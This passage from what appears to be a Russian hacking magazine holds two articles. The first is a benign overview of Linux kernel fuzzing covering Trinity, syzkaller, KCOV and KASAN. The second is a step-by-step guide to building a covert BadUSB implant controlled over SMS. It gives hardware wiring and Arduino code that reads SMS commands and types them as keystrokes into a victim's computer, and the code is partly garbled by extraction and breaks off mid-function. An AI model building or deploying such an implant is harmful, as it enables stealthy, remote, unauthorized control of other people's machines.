Для начала придумаем ответы попроще и разработаем первую версию нашего фаззера.

#### Запускаем ядро

Начнем с того, как ядро запускать. Здесь есть два способа: использовать железо (компьютеры, телефоны или одноплатники) или использовать виртуальные машины (например, QEMU). У каждого свои плюсы и минусы.

Когда запускаешь ядро на железе, то получаешь систему в том виде, в котором она работает в реальности. Например, там доступны и работают драйверы устройств. В виртуалке доступны только те фичи, которые она поддерживает.

С другой стороны, железом гораздо сложнее управлять: разливать ядра, перезагружать в случае падения, собирать логи. Виртуалка в этом плане идеальна.

Еще один плюс виртуальных машин — масштабируемость. Чтобы фаззить на большем количестве железок, их надо купить, что может быть дорого или логистически сложно. Для масштабирования фаззинга в виртуалках достаточно взять машину помощнее и запустить их сколько нужно.

![](_page_10_Picture_617.jpeg)

Учитывая особенности каждого из способов, виртуалки выглядят как лучший вариант. Но давай для начала ответим на остальные вопросы. Глядишь, мы придумаем способ фаззить, который не привязан к способу запуска ядра.

#### Разбираемся со вводами

Что является входными данными для ядра? Ядро обрабатывает системные вызовы — сисколы (syscall). Как передать их в ядро? Давай напишем программу, которая делает последовательность вызовов, скомпилируем ее в бинарь и запустим. Всё: ядро будет интерпретировать наши вызовы.

![](_page_10_Picture_618.jpeg)

Теперь разберемся с тем, какие данные передавать в сисколы в качестве аргументов и в каком порядке сисколы вызывать.

Самый простой способ генерировать данные - брать случайные байты. Этот способ работает плохо: обычно программы, включая то же ядро, ожидают данные в более-менее корректном виде. Если передать им совсем мусор, даже элементарные проверки на корректность не пройдут, и программа откажется обрабатывать ввод дальше.

Способ лучше: генерировать данные на основе грамматики. На примере XML-парсера: мы можем заложить в грамматику знание о том, что XML-файл состоит из XML-тегов. Таким образом мы обойдем элементарные проверки и проникнем глубже внутрь кода парсера.

Однако для ядра такой подход надо адаптировать: ядро принимает последовательность сисколов с аргументами, а это не просто массив байтов, даже сгенерированных по определенной грамматике.

Представь программу из трех сисколов: open, который открывает файл, ioctl, который совершает операцию над этим файлом, и close, который файл закрывает. Для open первый аргумент - это строка, то есть простая структура с единственным фиксированным полем. Для **ioctl**, в свою очередь, первый аргумент - значение, которое вернул **open**, а третий - сложная структура с несколькими полями. Наконец, в **close** передается все тот же результат ореп.

 $int fd = open("/dev/something", ...)$ ;  $ioctl(fd, SOME_IOCTL, & {0x10, ...}$ ;  $close(fd);$ 

Целиком эта программа - типичный ввод, который обрабатывает ядро. То есть вводы для ядра представляют собой последовательности сисколов. Причем их аргументы структурированы, а их результат может передаваться от одного сискола к другому.

Это все похоже на API некой библиотеки - его вызовы принимают структурированные аргументы и возвращают результаты, которые могут передаваться в следующие вызовы.

Получается, что, когда мы фаззим сисколы, мы фаззим API, который предоставляет ядро. Я такой подход называю API-aware-фаззинг.

В случае ядра Linux, к сожалению, точного описания всех возможных сисколов и их аргументов нет. Есть несколько попыток сгенерировать эти описания автоматически, но ни одна из них не выглядит удовлетворительной. Поэтому единственный способ - это написать описания руками.

Так и сделаем: выберем несколько сисколов и разработаем алгоритм генерирования их последовательностей. Например, заложим в него, что в ioctl должен передаваться результат open и структура правильного типа со случайными полями.

#### [Не] автоматизируем

С автоматизацией пока не будем заморачиваться: наш фаззер в цикле будет генерировать вводы и передавать их ядру. А мы будем вручную мониторить лог ядра на предмет ошибок типа kernel panic.

#### Готово

Всё! Мы ответили на все вопросы и разработали простой способ фаззинга ядра.

![](_page_10_Picture_619.jpeg)

Наш фаззер представляет собой бинарник, который в случайном порядке вызывает сисколы с более-менее корректными аргументами. Поскольку бинарник можно запустить и на виртуалке, и на железе, то фаззер получился универсальным.

Ход рассуждений был простым, но сам подход работает прекрасно. Если специалиста по фаззингу ядра Linux спросить: «Какой фаззер работает описанным способом?», то он сразу скажет: Trinity! Да, фаззер с таким алгоритмом работы уже существует. Одно из его преимуществ - он легко переносимый. Закинул бинарь в систему, запустил - и все, ты уже ищешь баги в ядре.

#### СПОСОБ ПОЛУЧШЕ

Фаззер Trinity сделали давно, и с тех пор мысль в области фаззинга ушла дальше. Давай попробуем улучшить придуманный способ, использовав более современные идеи.

#### Собираем покрытие

Идея первая: для генерации вводов использовать подход coverage-guided на основе сборки покрытия кода.

Как он работает? Помимо генерирования случайных вводов с нуля, мы поддерживаем набор ранее сгенерированных «интересных» вводов - корпус. И иногда, вместо случайного ввода, мы берем один ввод из корпуса и его слегка модифицируем. После чего мы исполняем программу с новым вводом и проверяем, интересен ли он. А интересен ввод в том случае, если он позволяет покрыть участок кода, который ни один из предыдущих исполненных вводов не покрывает. Если новый ввод позволил пройти дальше вглубь программы, то мы добавляем его в корпус. Таким образом, мы постепенно проникаем все глубже и глубже, а в корпусе собираются все более и более интересные программы.

![](_page_10_Figure_60.jpeg)

Мутируем в соответствии со структурой (например, добавляем или удаляем теги XML)

Этот подход используется в двух основных инструментах для фаззинга приложений в юзерспейсе: AFL и libFuzzer.

Coverage-guided-подход можно скомбинировать с использованием грамматики. Если мы модифицируем структуру, можем делать это в соответствии с ее грамматикой, а не просто случайно выкидывать байты. А если вводом является последовательность сисколов, то изменять ее можно, добавляя или удаляя вызовы, переставляя их местами или меняя их аргументы. coverage-guided-фаззинга ядра нам нужен способ собирать Для информацию о покрытии кода. Для этой цели был разработан инструмент КСОV. Он требует доступа к исходникам, но для ядра у нас они есть. Чтобы включить KCOV, нужно пересобрать ядро с включенной опцией CONFIG KCOV, после чего покрытие кода ядра можно собирать через /sys/kernel/debug/ kcov.

![](_page_10_Picture_64.jpeg)

#### **INFO**

**KCOV позволяет собирать покрытие кода ядра** с текущего потока, игнорируя фоновые процессы. Таким образом, фаззер может собирать релевантное покрытие только для тех сисколов, которые он исполняет.

#### Ловим баги

Теперь давай придумаем что-нибудь получше для обнаружения багов, чем выпадение в kernel panic.

Паника в качестве индикатора багов работает плохо. Во-первых, некоторые баги ее не вызывают, как упомянутые утечки информации. Во-вторых, в случае повреждения памяти паника может случиться намного позже, чем произошел сам сбой. В таком случае баг очень сложно локализовать непонятно, какое из последних действий фаззера его вызвало.

Для решения этих проблем придумали динамические детекторы багов. Слово «динамические» означает, что они работают в процессе исполнения программы. Они анализируют ее действия в соответствии со своим алгоритмом и пытаются поймать момент, когда произошло что-то плохое.

Для ядра таких детекторов несколько. Самый крутой из них — KASAN. Крут он не потому, что я над ним работал, а потому, что он находит главные типы повреждений памяти: выходы за границы массива и use-after-free. Для его использования достаточно включить опцию CONFIG\_KASAN, и KASAN будет работать в фоне, записывая репорты об ошибках в лог ядра при обнаруже-НИИ.

![](_page_10_Picture_72.jpeg)

#### **INFO**

Больше о динамических детекторах для ядра можно узнать из доклада Mentorship Session: **Dynamic Program Analysis for Fun and Profit Дмит**рия Вьюкова (слайды).

#### Автоматизируем

Что касается автоматизации, то тут можно придумать много всего интересного. Автоматически можно:

- мониторить логи ядра на предмет падений и срабатываний динамических детекторов;
- перезапускать виртуальные машины с упавшими ядрами;
- пробовать воспроизводить падения, запуская последние несколько вводов, которые были исполнены до падения;
- сообщать о найденных ошибках разработчикам ядра.

Как это все сделать? Написать код и включить его в наш фаззер. Исключительно инженерная задача.

#### Все вместе

Возьмем эти три идеи - coverage-guided-подход, использование динамических детекторов и автоматизацию процесса фаззинга — и включим в наш фаззер. У нас получится следующая картина.

![](_page_10_Picture_620.jpeg)

Если опять-таки спросить знающего человека, какой фаззер ядра использует эти подходы, тебе сразу ответят: syzkaller. Сейчас syzkaller - это передовой фаззер ядра Linux. Он нашел тысячи ошибок, включая эксплуатируемые уязвимости. Практически любой, кто занимался фаззингом ядра, имел дело с этим фаззером.

![](_page_10_Picture_86.jpeg)

#### **INFO**

Иногда можно услышать, что KASAN является неотделимой частью syzkaller. Это не так. KASAN можно использовать и с Trinity, a syzkaller  $-$  и без KASAN.

## РАСПУШИ ПИНГВИНА!

РАЗБИРАЕМ СПОСОБЫ ФАЗЗИНГА ЯДРА LINUX

#### **НАВОРОЧЕННЫЕ ИДЕИ**

Использовать идеи syzkaller - это крепкий подход к фаззингу ядра. Но давай пойдем дальше и обсудим, как наш фаззер можно сделать еще более навороченным.

#### Вытаскиваем код в юзерспейс

Мы обсуждали два варианта, как запустить ядро для фаззинга: использовать виртуалки или железки. Но есть еще один способ: можно вытащить код ядра в юзерспейс. Для этого нужно взять какую-нибудь изолированную подсистему и скомпилировать ее как библиотеку. Тогда ее можно будет пофаззить с помощью инструментов для фаззинга обычных приложений.

Для некоторых подсистем это сделать несложно. Если подсистема просто выделяет память с помощью kmalloc и освобождает ее через kfree и на этом привязка к ядерным функциям заканчивается, тогда мы можем заменить kmalloc на malloc и kfree на free. Дальше мы компилируем код как библиотеку и фаззим с помощью того же libFuzzer.

Для большинства подсистем с этим подходом возникнут сложности. Требуемая подсистема может использовать API, которые в юзерспейсе попросту недоступны. Например, RCU.

![](_page_11_Picture_10.jpeg)

#### **INFO**

RCU (Read-Copy-Update) - механизм синхронизации в ядре Linux.

Еще один минус этого подхода в том, что если вытащенный в юзерспейс код обновился, то его придется вытаскивать заново. Можно попробовать этот процесс автоматизировать, но это может быть сложно.

Этот подход использовался для фаззинга eBPF, ASN.1-парсеров и сетевой подсистемы ядра XNU.

#### Фаззим внешние интерфейсы

Данные из юзерспейса в ядро могут передаваться через сисколы; о них мы уже говорили. Но поскольку ядро - это прослойка между железом и программами пользователя, у него есть также входы и со стороны устройств.

![](_page_11_Figure_17.jpeg)

Другими словами, ядро обрабатывает данные, приходящие через Ethernet, USB, Bluetooth, NFC, мобильные сети и прочие железячные протоколы.

Например, мы послали на систему ТСР-пакет. Ядро должно его распарсить, чтобы понять, на какой порт он пришел и какому приложению его доставить. Отправляя случайно сгенерированные ТСР-пакеты, мы можем фаззить сетевую подсистему с внешней стороны.

Возникает вопрос: как доставлять в ядро данные со стороны внешних интерфейсов? Сисколы мы просто звали из бинарника, а если мы хотим общаться с ядром по USB, то такой подход не пройдет.

Доставлять данные можно через реальное железо: например, отправлять

сетевые пакеты по сетевому кабелю или использовать Facedancer для USB. Но такой подход плохо масштабируется: хочется иметь возможность фаззить внутри виртуалки.

Здесь есть два решения.

Первое - это написать свой драйвер, который воткнется в нужное место внутри ядра и доставит туда наши данные. А самому драйверу данные мы будем передавать через сисколы. Для некоторых интерфейсов такие драйверы уже есть в ядре.

Например, сеть я фаззил через TUN/TAP. Этот интерфейс позволяет отправлять в ядро сетевые пакеты так, что пакет проходит через те же самые пути парсинга, как если бы он пришел извне. В свою очередь, для фаззинга USB мне пришлось написать свой драйвер.

Второе решение — доставлять ввод в ядро виртуальной машины со стороны хоста. Если виртуалка эмулирует сетевую карту, она может сэмулировать и ситуацию, когда на сетевую карту пришел пакет.

Такой подход применяется в фаззере vUSBf. В нем использовали QEMU и протокол usbredir, который позволяет с хоста подключать USB-устройства внутрь виртуалки.

#### За пределами API-aware-фаззинга

Ранее мы смотрели на сисколы как на последовательности вызовов со структурированными аргументами, где результат одного сискола может использоваться в следующем. Но не все сисколы работают таким простым образом.

Пример: clone и sigaction. Да, они тоже принимают аргументы, тоже могут вернуть результат, но при этом они порождают еще один поток исполнения. clone создает новый процесс, а sigaction позволяет настроить обработчик сигнала, которому передастся управление, когда этот сигнал придет.

Хороший фаззер для этих сисколов должен учитывать эту особенность и, например, фаззить из каждого порожденного потока исполнения.

#### О сложных подсистемах

Есть еще подсистемы еВРГ и KVM. В качестве вводов вместо простых структур они принимают последовательность исполняемых инструкций. Сгенерировать корректную цепочку инструкций - это гораздо более сложная задача, чем сгенерировать корректную структуру. Для фаззинга таких подсистем нужно разрабатывать специальные фаззеры. Навроде фаззера JavaScript-интерпретаторов fuzzilli.

#### Структурируем внешние вводы

Представим, что мы фаззим ядро со стороны сети. Может показаться, что фаззинг сетевых пакетов — это та же генерация и отправка обычных структур. Но на самом деле сеть работает как API, только с внешней стороны.

Пример: пусть мы фаззим ТСР и у нас на хосте есть сокет, с которым мы хотим установить соединение извне. Казалось бы, мы посылаем SYN, хост отвечает SYN/ACK, мы посылаем ACK - все, соединение установлено. Но в полученном нами пакете SYN/ACK содержится номер подтверждения, который мы должны вставить в пакет АСК. В каком-то смысле это возврат значения из ядра, но с внешней стороны.

То есть внешнее взаимодействие с сетью - это последовательность вызовов (отправок пакетов) и использование их возвращаемых значений (номеров подтверждения) в следующих вызовах. Получаем, что сеть работает как API и для нее применимы идеи API-aware-фаззинга.

#### **Npo USB**

USB — необычный протокол: там все общение инициируется хостом. Поэтому даже если мы нашли способ подключать USB-устройства извне, то мы не можем просто так посылать данные на хост. Вместо этого нужно дождаться запроса от хоста и на этот запрос ответить. При этом мы не всегда знаем, какой запрос придет следующим. Фаззер USB должен учитывать эту особен-**НОСТЬ.** 

#### Помимо KCOV

Как еще можно собирать покрытие кода, кроме как с помощью KCOV?

Во-первых, можно использовать эмуляторы. Представь, что виртуалка эмулирует ядро инструкция за инструкцией. Мы можем внедриться в цикл эмуляции и собирать оттуда адреса инструкций. Этот подход хорош тем, что, в отличие от KCOV, тут не нужны исходники ядра. Как следствие, этот способ можно использовать для закрытых модулей, которые доступны в виде бинарников. Так делают фаззеры TriforceAFL и UnicoreFuzz.

Еще один способ собирать покрытие - использовать аппаратные фичи процессора. Например, KAFL использует Intel PT.

Стоит отметить, что упомянутые реализации этих подходов экспериментальные и требуют доработки для практического использования.

#### Собираем релевантное покрытие

Для coverage-guided-фаззинга нам нужно собирать покрытие с кода подсистемы, которую мы фаззим.

Сборка покрытия из текущего потока, которую мы обсуждали до сих пор, работает для этой цели не всегда: подсистема может обрабатывать вводы в других контекстах. Например, некоторые сисколы создают новый поток в ядре и обрабатывают ввод там. В случае того же USB пакеты обрабатываются в глобальных потоках, которые стартуют при загрузке ядра и никак к юзерспейсу не привязаны.

Для решения этой проблемы я реализовал в KCOV возможность собирать покрытие с фоновых потоков и программных прерываний. Она требует добавления аннотаций в участки кода, с которых хочется собирать покрытие.

#### За пределами сбора покрытия кода

Направлять процесс фаззинга можно не только с помощью покрытия кода.

Например, можно отслеживать состояние ядра: мониторить участки памяти или следить за изменением состояний внутренних объектов. И добавлять в корпус вводы, которые вводят объекты в ядре в новые состояния.

Чем в более сложное состояние мы заведем ядро во время фаззинга, тем больше шанс, что мы наткнемся на ситуацию, которую оно не сможет корректно обработать.

#### Собираем корпус вводов

Еще один способ генерации вводов - сделать это на основе действий реальных программ. Реальные программы уже взаимодействуют с ядром нетривиальным образом и проникают глубоко внутрь кода. Сгенерировать такое же взаимодействие с нуля может быть невозможно даже для очень умного фаззера.

Я видел такой подход в проекте Moonshine: авторы запускали системные утилиты под strace, собирали с них лог и использовали полученную последовательность сисколов как ввод для фаззинга с помощью syzkaller.

#### Ловим больше багов

Существующие динамические детекторы неидеальны и могут не замечать некоторые ошибки. Как находить такие ошибки? Улучшать детекторы.

Можно, к примеру, взять KASAN (напомню, он ищет повреждения памяти) и добавить аннотации для какого-нибудь нового аллокатора. По умолчанию KASAN поддерживает стандартные аллокаторы ядра, такие как slab и **page\_alloc**. Но некоторые драйверы выделяют здоровенный кусок памяти и потом самостоятельно его нарезают на блоки помельче (привет, Android!). KASAN в таком случае не сможет найти переполнение из одного блока в другой. Нужно добавлять аннотации вручную.

Еще есть KMSAN — он умеет находить утечки информации. По умолчанию он ищет утечки в юзерспейсе. Но данные могут утекать и через внешние интерфейсы, например по сети или по USB. Для таких случаев KMSAN можно доработать

Можно делать свои баг-детекторы с нуля. Самый простой способ добавить в исходники ядра ассерты. Если мы знаем, что в определенном месте всегда должно выполняться определенное условие, - добавляем **BUG\_ON** и начинаем фаззить. Если BUG\_ON сработал - баг найден. А мы сделали элементарный детектор логической ошибки. Такие детекторы особенно интересны в контексте фаззинга BPF, потому что ошибка в BPF обычно не приводит к повреждению памяти и остается незамеченной.

#### ИТОГИ И СОВЕТЫ

Давай подведем итоги.

Глобально подходов к фаззингу ядра Linux три:

• Использовать юзерспейсный фаззер. Либо берешь фаззер типа AFL или libFuzzer и его переделываешь, чтобы он звал сисколы вместо функций юзерспейсной программы. Либо вытаскиваешь ядерный код в юзерспейс и фаззишь его там. Эти способы прекрасно работают для подсистем, обрабатывающих структуры, потому что в основном юзерспейсные фаззеры ориентированы на мутацию массива байтов. Примеры: фаззинг файловых систем и Netlink. Для coverage-guided-фаззинга тебе придется подключить сборку покрытия с ядра к алгоритму фаззера. Использовать syzkaller. Он идеально подходит для API-aware-фаззинга. Для описания сисколов и их возвращаемых значений и аргументов он использует специальный язык — syzlang. • Написать свой фаззер с нуля. Это отличный способ разобраться, как работает фаззинг изнутри. А еще с помощью этого подхода можно фаззить подсистемы с необычными интерфейсами.

#### Советы по syzkaller

Вот тебе несколько советов, которые помогут добиться результатов.

- Не используй syzkaller на стандартном ядре со стандартным конфигом  $$ ничего не найдешь. Много людей фаззят ядро руками и с помощью syzkaller. Кроме того, есть syzbot, который фаззит ядро в облаке. Лучше сделай что-нибудь новое: напиши новые описания сисколов или возьми нестандартный конфиг ядра.
- · Syzkaller можно улучшать и расширять. Когда я делал фаззинг USB, я сделал его поверх syzkaller, написав дополнительный модуль.
- Syzkaller можно использовать как фреймворк. Например, взять часть кода для парсинга лога ядра. Syzkaller умеет распознавать сотню разных типов ошибок, и эту часть можно переиспользовать в своем фаззере. Или можно взять код, который управляет виртуальными машинами, чтобы не писать его самому.

Как понять, что твой фаззер работает хорошо? Очевидно, что если он находит новые баги, то все отлично. Но вот что делать, если не находит?

- Проверяй покрытие кода. Фаззишь конкретную подсистему? Проверь, что твой фаззер дотягивается до всех ее интересных частей.
- Добавь искусственные баги в подсистему, которую фаззишь. Например, добавь ассертов и проверь, что фаззер до них дотягивается. Этот совет отчасти повторяет предыдущий, но он работает, даже если твой фаззер не собирает покрытие кода.
- Откати патчи для исправленных багов и убедись, что фаззер их находит.

Если фаззер покрывает весь интересующий тебя код и находит ранее исправленные ошибки - скорее всего, фаззер работает хорошо. Если новых ошибок нет, то либо их там действительно нет, либо фаззер не заводит ядро в достаточно сложное состояние и его надо улучшать.

- И еще пара советов:
- Пиши фаззер на основе кода, а не документации. Документация может быть неточна. Источником истины всегда будет код. Я на это натолкнулся, когда делал фаззер USB: ядро обрабатывало другое подмножество протоколов, чем описанное в документации.
- В первую очередь делай фаззер умным, а уже потом делай его быстрым. «Умный» означает генерировать более точные вводы, лучше собирать покрытие или что-нибудь еще в таком роде, а «быстрый» — иметь больше исполнений в секунду. Насчет «умный» или «быстрый» посмотри статью И ДИСКУССИЮ.

#### **ВЫВОДЫ**

Создание фаззеров - инженерная работа. И основана она на инженерных умениях: проектировании, программировании, тестировании, дебаггинге и бенчмаркинге.

Отсюда два вывода. Первый: чтобы написать простой фаззер - достаточно просто уметь программировать. Второй: чтобы написать крутой фаззер нужно быть хорошим инженером. Причина, по которой syzkaller имеет такой успех, — в него было вложено много инженерного опыта и времени.

Надеюсь, я скоро увижу новый необычный фаззер, который напишешь ИМЕННО ТЫ!  $\Gamma$ 

![](_page_11_Picture_82.jpeg)

#### **WWW**

Еще больше ссылок и материалов - в моей коллекции и телеграм-канале LinKerSec.

![](_page_12_Picture_1.jpeg)

#### **ДЕЛАЕМ BADUSB** С УПРАВЛЕНИЕМ ПО СОТОВОЙ СВЯЗИ

![](_page_12_Picture_3.jpeg)

Любой компьютер имеет огромную уязвимость — порты, к которым можно подключать устройства ввода. Это открывает пространство для атак типа BadUSB. Обычно это девайс, похожий на флешку, который имитирует клавиатуру и тайком вводит команды скрипта. Атакующий при этом находится неподалеку, но это накладывает ряд ограничений. В этой статье я покажу, как своими руками собрать BadUSB с модулем GSM и SIM-картой, чтобы удалиться можно было хоть в другую часть земного шара!

![](_page_12_Picture_5.jpeg)

#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный с использованием информации из данной статьи.

#### **СТЕЛС - НАШЕ ВСЕ!**

В основе BadUSB лежит микроконтроллер и память, необходимая для хранения кода. Код - это обычно скетч, написанный, например, на языке Arduino. В статье мы будем использовать именно его. Одна из причин его популярности - это широкий выбор библиотек. Они позволяют заметно сэкономить время при написании скетча.

Статьи «Злой HID» и «Злая утка с дистанционным управлением» дают исчерпывающее руководство, как собрать и запрограммировать BadUSB и модифицировать его, добавив ESP8266. Модуль Wi-Fi предоставляет нам огромное преимущество в виде удаленного управления устройством и создания скриптов на лету. Бесспорно, управление через веб-интерфейс это крутая модификация. Но за удобство нужно платить, в этом случае скрытностью. Созданная устройством точка доступа может выдать факт работы устройства, а бетонные стены и малый радиус зоны Wi-Fi не дадут пользователю удалиться на расстояние больше ста метров от девайса (это в лучшем случае). В сегодняшней статье мы раздвинем физические границы использования BadUSB.

#### **ВЫБОР ЖЕЛЕЗА**

Что, если оборудовать Arduino модулем не ESP8266, а SIM800L? Конечно, суть BadUSB останется неизменной: устройство подключается к порту USB компьютера для выполнения команд скрипта. Однако отличие от простого BadUSB заключается в том, что после присоединения скрипт не выполнится. Его необходимо будет послать в виде SMS. Это даст преимущество не только в дистанции, с которой можно управлять устройством удаленно, но и в используемом оборудовании: хватит кнопочного телефона с SIM-картой. Чтобы еще немного снизить себестоимость устройства, можно заказать все необходимые детали с AliExpress.

- Нам понадобятся следующие вещи:
- · SIM800L,
- · Arduino Pro Mirco,
- переходник USB microUSB.

![](_page_12_Picture_17.jpeg)

SIM800L

![](_page_12_Picture_19.jpeg)

Arduino Pro Mirco

![](_page_12_Picture_21.jpeg)

Теперь давай приступим к сборке самого устройства.

#### РАБОТАЕМ РУЧКАМИ

Схема соединения контактов двух плат проводами выглядит следующим образом:

#### ARDIITNO <----> SIM800L

![](_page_12_Picture_439.jpeg)

Антенна из комплекта SIM800L подойдет любая. Если это антенна-спираль, то ее необходимо припаять к контакту NET модема. Чтобы сэкономить место, я выберу плоскую антенну и прикреплю ее к контакту IPX.

![](_page_12_Picture_28.jpeg)

#### **INFO**

Питание модуля SIM800L очень капризно. Разрешенное напряжение составляет от 3,4 до 4,4 В. Поэтому, если ты используешь не Arduino Pro Місго или выходное напряжение не попадает значений, промежуток указанный B выше, советую ознакомиться со статьей Robotchip. В ней подробно описано, как корректно подвести питание к модулю SIM800L.

![](_page_12_Picture_31.jpeg)

Собранное устройство

Останавливаться на сборке подробно я не буду. Уверенно орудуя паяльником, цепляем провода к обеим платам по схеме. Скажу лишь одно: если ты дальше собираешься продолжать свои эксперименты с BadUSB, то лучше воспользоваться макетной платой. Тогда сборка устройства превратится в игру с конструктором Lego. Достаточно будет припаять ножки к используемым контактам Arduino и SIM800L, установить девайсы на макетную плату и соединить их между собой проводами.

#### НАСТРАИВАЕМ ОКРУЖЕНИЕ

Linux или Windows? Решать тебе! Arduino IDE есть под обе операционные системы. В моем случае при подключении Arduino определилось как SparkFun LilyPad USB.

![](_page_12_Picture_440.jpeg)

Далее скачиваем Arduino IDE с официального сайта под свою ОС (в моем случае это Kali Linux). После установки необходимо выбрать устройство,

UHDEДЕЛЕНИЕ AIQUINO В UU LINU)

которое мы будем программировать, и порт, к которому оно подключено. Сразу скажу, что, если ты используешь Linux, загрузить код на плату с первого раза может и не получиться. Тогда необходимо прописать в командной строке Linux следующее (где **username** - имя пользователя):

#### sudo usermod -a -G dialout username \$

![](_page_12_Figure_40.jpeg)

Выбор порта, к которому подключено устройство

После подключения устройства к USB-порту модем ищет ближайшую базовую станцию оператора SIM-карты, которую ты используешь в SIM800L (в верхнем углу модуля SIM800L находится светодиод, который показывает состояние сотовой сети). Есть три состояния индикатора: мигает раз в 1 с модуль работает, но еще не подключился к сотовой сети; мигает раз в 2 с запрошенное соединение для передачи данных GPRS активно; мигает раз в 3 с - модуль установил связь с сотовой сетью и может отправлять или получать голосовые сообщения и SMS.

## GSM DUCKY ДЕЛАЕМ BADUSB С УПРАВЛЕНИЕМ<br>ПО СОТОВОЙ СВЯЗИ

#### ПРОГАЕМ МОЗГИ

В отличие от девайса с модулем Wi-Fi, в нашей версии BadUSB будет программироваться только модуль Arduino. SIM800L выступит как часть канала передачи, которая обрабатывает получаемые от базовой станции сигналы GSM. Результатом работы (в зависимости от отправленной модулю SIM800L команды) будет текстовая информация, выведенная в СОМ-порт. Рассмотрим основные команды библиотеки этого модуля, с которыми будем работать.

Общаться с модулем SIM800L можно через СОМ-порт с помощью текстовых команд. Их перечень огромен, поэтому приведу в качестве примера только те, которые будут задействованы.

- АТ настройка скорости обмена данными;
- AT+CMGDA="DEL ALL" удаление всех SMS из памяти симки;
- AT+CMGDA="DEL READ" удаление всех прочитанных SMS;
- $AT+CLIP=1$  включение AOH;
- AT+DDET=1 включение возможности **ИСПОЛЬЗОВАНИЯ** тонального набора;
- AT+CMGF=1; &W включение текстового режима SMS с сохранением значения;
- AT+CMGL="REC UNREAD",  $1$  запрос на чтение непрочитанных SMS;
- AT+CMGR=" $index$ ",  $1$  получение текста SMS по индексу (index);
- AT+CMGR="index" отметить по индексу SMS как прочитанное.

![](_page_13_Picture_15.jpeg)

Datasheet no SIM800L

Итак, приступим к созданию кода. Логически его можно разделить на две части. Первая — обработка данных, получаемых от модуля SIM800L, и «выуживание» полезной нагрузки из SMS. Вторая - эмуляция модулем Arduino нажатий клавиш, отправляемых через USB-порт компьютеру. Основу второй части составил код, написанный Spacehuhn и переработанный мной. Глобальные переменные и подключаемые библиотеки:

![](_page_13_Picture_712.jpeg)

Теперь настроим скорость, с которой модули обмениваются данными, инициализируем SIM800L и заявим, что наше устройство - это клавиатура.

```
void setup(){
  Serial.begin(9600);
  SIM800.begin(9600);
  Serial.println("Start!");
    ExternSerial.begin(BAUD_RATE);
      Keyboard.begin();
  sendATCommand("AT", true);
  sendATCommand("AT+CMGDA="DEL ALL"", true);
  sendATCommand("AT+CMGF=1;&W", true);
  lastUpdate = millis();\}
```
Функцию loop() можно разбить на две части. Первая (if(lastUpdate +  $updatePeriod \leftarrow millis())$  - проверка на наличие непрочитанных сообщений, их обработка и отправка извлеченного скрипта в **ФЛЯКПNЮ** parseSMS(). Вторая (if(SIM800.available())) выводит в монитор СОМпорта полученные от базовой станции данные, если модем что-то отправил.

![](_page_13_Picture_713.jpeg)

 $i++$ ;  $response = sendATCommand('AT+CMGR=' + (String)msgIndex +$ ", $1$ ", true);  $presparse.train();$  $if($  response.endsWith $("OK")$ }{  $if (!hasmsg)$  hasmsg = true; sendATCommand("AT+CMGR=" + (String)msgIndex, true); sendATCommand("\n", true); parseSMS(\_response); break; }else{ Serial.println ("Error answer"); sendATCommand("\n", true); }  $\}$  while (i < 10); break;  $\}$ else{  $lastUpdate = millis();$  $if(hasmus)$ { sendATCommand("AT+CMGDA="DEL READ"", true);  $hamsg = false;$  $\mathbf{r}$ break; }  $\}$  while  $(1)$ ;  $\}$  $if(SIM800.available())$  $presparse = waitResponse();$  $presparse.train();$ Serial.println(\_response);  $if(\_$ response.indexOf("+CMTI:") > -1){  $lastUpdate = millis() - updatePeriod;$  $\}$  $\mathcal{F}$ if(Serial.available()){ SIM800.write(Serial.read());  $\}$ ; if(ExternSerial.available()){ bufferStr = ExternSerial.readStringUntil("END"); Serial.println(bufferStr);  $\mathcal{L}$  $if(bufferStr.length() > 0)$ bufferStr.replace("\r","\n"); bufferStr.replace("\n\n","\n"); while(bufferStr.length() >  $\theta$ ){ int latest\_return = bufferStr.indexOf("\n");  $if(latest_return == -1)$ { Serial.println("run: "+bufferStr); Line(bufferStr);  $bufferStr = "";$  $\}$  else $\{$ Serial.println("run: '"+bufferStr.substring(0, latest\_return)  $+\frac{m+n}{n};$ Line(bufferStr.substring(0, latest\_return)); last=bufferStr.substring(0, latest\_return); bufferStr = bufferStr.substring(latest\_return + 1);  $\}$ }  $bufferStr = "";$ ExternSerial.write(0x99); Serial.println("done");  $\}$ }

Функции parseSMS () включают в себя обработку номера телефона отправителя и сравнение его со списком разрешенных, вывод текста сообщения и номера в монитор СОМ-порта. Далее сам скрипт из сообщения отправляется в функцию Line().

void parseSMS(String msg){ String msgheader  $=$   $\frac{100}{100}$  $=$   $\frac{1}{2}$   $\frac{1}{2}$ String msgbody String msgphone  $=$   $\frac{100}{10}$ :  $msg = msg.substring(msg.indexOf("+CMGR: "));$  $msgheader = msg.substring(0, msg.indexOf("\r"));$  $msgbody = msg.substring(msgheader.length() + 2);$  $msgbody = msgbody.substring(0, msgbody,lastIndexOf("OK"));$ msgbody.trim(); int firstIndex = msgheader.indexOf("","") + 3; int secondIndex = msgheader.indexOf("","", firstIndex); msgphone = msgheader.substring(firstIndex, secondIndex); Serial.println("Phone: " + msgphone); Serial.println("Message: " + msgbody);  $if(msgphone.length() > 6 %$  phones.indexOf(msgphone) > -1){ Line(msgbody);  $\mathcal{F}$ else{ Serial.println("Unknown phonenumber");  $\}$  $\mathcal{F}$ 

Функция Line(String \_line) принимает переменную msgbody, отправленную из функции parseSMS(), и записывает в переменную line. Далее следует обработка префиксов команд: **STRING - ; DELAY** — пауза между командами; DEFAULTDELAY - пауза между командами по умолчанию; REM комментарий; REPLAY - повторить. Выражения, которые идут после STRING, обрабатываются функцией press(String b).

```
void Line(String _line){
 int firstSpace = line.indexOf("");
 if(firstSpace == -1) Press(Line);else if [line.substring(0,firstSpace) == "STRING"){
   for(int i=firstSpace+1;i<_line.length();i++) Keyboard.write(_line
[i];
 \}else if( line.substring(0, firstSpace) == "DELAY"){
    int delaytime = line.substring(firstSpace + 1).toInt();
   delay(delaytime);
 \}else if( line.substring(0,firstSpace) == "DEFAULTDELAY")
defaultDelay = _line.substring(firstSpace + 1).toInt();else if( line.substring(0, firstSpace) == "REM"){}
 else if(_line.substring(0,firstSpace) == "REPLAY"){
    int replaynum = line .substring(firstSpace + 1).toInt();
   while(replaynum){<}Line(last);
     --replaynum;
    \}\}else{
     String remain = line;while(remain.length() > \theta){
        int latest_space = remain.indexOf("");
        if(latest_space == -1){
          Press(remain);
          remain = "";
       \}else{
